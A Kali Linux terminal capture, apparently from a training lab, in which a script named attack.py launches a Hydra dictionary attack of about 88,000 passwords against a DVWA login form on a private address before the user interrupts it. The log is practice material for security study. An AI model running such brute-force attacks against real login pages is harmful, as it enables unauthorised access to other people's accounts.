 ┌──(root㉿kali)-[/home/kali/Documents]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:b8:fe:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.111.139/24 brd 192.168.111.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::21dd:60ed:b7ef:a3bf/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali/Documents]
└─# python3 attack.py http://192.168.89.200 password_attack
<RequestsCookieJar[<Cookie PHPSESSID=1f87dc5ac33f714384ff2b46f0edcb58 for 192.168.89.200/>, <Cookie security=low for http://192.168.89.200/>]>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-12 04:37:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88406 login tries (l:1/p:88406), ~5526 tries per task
[DATA] attacking http-post-form://192.168.89.200:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=hint
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[/home/kali/Documents]
└─#